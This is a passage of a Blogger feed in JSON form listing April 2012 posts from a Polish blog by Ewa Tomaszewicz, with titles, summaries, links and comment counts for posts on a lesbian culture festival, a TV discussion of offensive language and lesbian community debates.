"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2548222708119874816\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/bedac-moda-studentka.html#comment-form","title":"Komentarze (17)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2548222708119874816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2548222708119874816"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/bedac-moda-studentka.html","title":"Będąc młodą studentką"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu9xHNRycXE0LmDt6voDlQgMXCXIIpLe-gZEQdYwJO7AXHtG037Z607VHu-xQTLvHVyOXWEeKyYQbnjX6ms5XNQwxzFNDz1gZ90seFhuLHo8c3tvWHuxdP5LQI8db95iEv8zWfe0rkJWnc\/s72-c\/ankietka.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5845560524398089248"},"published":{"$t":"2012-04-23T01:26:00.000+02:00"},"updated":{"$t":"2012-04-23T09:01:36.441+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bożena Keff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"}],"title":{"type":"text","$t":"Ja, monarchini"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nDziś poniedziałek i, dla mnie, początek jednego z najcięższych tygodni w roku (z powodów zawodowych), tak że będzie wpis z kategorii niepoważnych. Przy okazji pewnej dyskusji na naszym fejsie przypomniał mi się świetny tekst Bożeny Keff \"Krwawi tyrani i dobrzy władcy, czyli programy dla świata i ludzkości\"\u0026nbsp;napisany dla \"Przeglądu\" w czasach, kiedy ten magazyn dało się jeszcze czytać"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5845560524398089248\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/ja-monarchini.html#comment-form","title":"Komentarze (14)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5845560524398089248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5845560524398089248"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/ja-monarchini.html","title":"Ja, monarchini"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlEs2hzgnQ_qzTExj0OvGJrXfXj3GhdXLE-PzbUjLvc3dHCtN-zPmEFcuyC1gzaKv1dMIZ-T2YD7vdOOXTLgOFnz7CWJ71rJBAD3EI-NCESnoQChK9JDkVnz8u_2pjLk34YFLg4P0PkwDp\/s72-c\/catherine.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1536426613557949960"},"published":{"$t":"2012-04-19T22:12:00.001+02:00"},"updated":{"$t":"2012-04-20T00:21:37.992+02:00"},"title":{"type":"text","$t":"Kontekst, głupia!"},"summary":{"type":"text","$t":"Jak już część z was wie, dziś produkowałam się w Dzień Dobry TVN w ogranym już trochę temacie cioty Palikota. Pomysł był taki, żeby w ogóle porozmawiać o języku, o tym, co jest obraźliwe, a co nie i w jakich sytuacjach, no ale że zestaw gości był, jaki był, to nie udało się nam wyjść poza to, co już ileś tam razy zostało powiedziane. Ale warto było. Mimo że nie mam takiej siły przebicia i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1536426613557949960\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/kontekst-gupia.html#comment-form","title":"Komentarze (22)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1536426613557949960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1536426613557949960"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/kontekst-gupia.html","title":"Kontekst, głupia!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbQ6Lf__iVkBWMzGzvP1e3kuTkyTrZfSWQhdfK0p6Axa1yelL20VUMbgXDWgP87T64KGWbimm58c5AUk3DPxwFGd9ZUkDEDZBsnoKceQRTMp0mBSKyKiKNvdATnJXtk0hxvHDAK7U5biVJ\/s72-c\/ddtvn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4342340627620610060"},"published":{"$t":"2012-04-18T22:55:00.000+02:00"},"updated":{"$t":"2012-04-18T23:25:31.987+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"O'LESS Festiwal"}],"title":{"type":"text","$t":"Wokół O'LESS Festiwalu"},"summary":{"type":"text","$t":"Minęło półtora miesiąca dni od inauguracji O'LESS Festiwalu.\u0026nbsp;Powolutku zapełnia się wirtualna mapa\u0026nbsp;gromadząca informacje o działalności kulturalnej, społecznej, sportowej, naukowej i artystycznej osób identyfikujących się jako lesbijki, a także lesbijskich organizacji, grup, drużyn czy klubów z całej Polski. Z różnych miast, miasteczek i wsi. Zbieranie zgłoszeń kobiet z całej Polski i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4342340627620610060\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/woko-oless-festiwalu.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4342340627620610060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4342340627620610060"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/woko-oless-festiwalu.html","title":"Wokół O'LESS Festiwalu"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIL6iY2vv2wokV_tvIvt4bXgqijfoeuFPMdmv3xrMsVlu95qHVC1ugC2GAEh_P_1Tit3UxDO1uecNa0YqfGiXz7CJQPUE1ceCPGa1cyrswNpG9mHqV1IhHWn_zruKiBj6eLaz7q96oJroK\/s72-c\/lessmapa1.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4535596842763920975"},"published":{"$t":"2012-04-16T22:50:00.004+02:00"},"updated":{"$t":"2012-04-16T22:54:56.801+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"}],"title":{"type":"text","$t":"Jedna znana lesbijka, której nie kochamy"},"summary":{"type":"text","$t":"\n\n\n\n\nDziś uzewnętrzniam się\u0026nbsp;gościnnie na Innej Stronie\u0026nbsp;o reakcjach \"naszej\" społeczności na coming out Kasi Adamik i o tym, co z nich moim zdaniem wynika. Czyli trochę podsumowuję, trochę uzupełniam dyskusje z bloga i z naszej\u0026nbsp;Café,\u0026nbsp;i trochę się wyzłośliwiam.\u0026nbsp;Zapraszam do lektury\u0026nbsp;i łaskawego komentowania.\n\nfot.\u0026nbsp;youtube.com\/user\/kulturapolska"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4535596842763920975\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/jedna-znana-lesbijka-ktorej-nie-kochamy.html#comment-form","title":"Komentarze (50)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4535596842763920975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4535596842763920975"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/jedna-znana-lesbijka-ktorej-nie-kochamy.html","title":"Jedna znana lesbijka, której nie kochamy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI3aBgKSv58Rf2nqX2iJ3gc3_k4PxrOF1XXp5s8pzJSpAEyBTU1jN9K4GLs1jsYoeoXEWmTwn0uauwADssOOuZNyfcmXrpEawHcwOGN6Ph5HDbokgRJUuTvUv5YwjhB96ZWW-gzZIuC3hA\/s72-c\/adamik1.jpg","height":"72","width":"72"},"thr$total":{"$t":"50"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5375388021518786088"},"published":{"$t":"2012-04-14T03:11:00.002+02:00"},"updated":{"$t":"2012-04-15T00:15:35.531+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z życia homoseksualistek"}],"title":{"type":"text","$t":"Z życia homoseksualistek: króliki i szynszyle"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\nCzy lesbijka może być biseksualna? Ależ oczywiście. A czy biseksualistka może być lesbijką? Ba, według niektórych nawet powinna. Jak to możliwe? Cóż, na forum Kobiety Kobietom wszystko jest możliwe. Nawet to, że nagle, ni z tego, ni z owego, skończą się (choć z pewnością nie na zawsze) odwieczne debaty o butchkach. A że natura nie znosi próżni, na tapecie mamy kolejne panie na be - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5375388021518786088\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/z-zycia-homoseksualistek-kroliki-i.html#comment-form","title":"Komentarze (38)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5375388021518786088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5375388021518786088"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/z-zycia-homoseksualistek-kroliki-i.html","title":"Z życia homoseksualistek: króliki i szynszyle"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ-v-ug83aQcdqtzCAQeDZYachiplpgrbtonHP3Ll7IPbHaJAAVVaCw2UQNpYU7VwqMP_J-jsss5neI6C5cqv1BhhHM6ApGgJUICdYnhLKdiFLXWDJd9PkExlYiExNal9r44Tm8OWinDfQ\/s72-c\/krolik_i_szynszyla.jpg","height":"72","width":"72"},"thr$total":{"$t":"38"}}]}});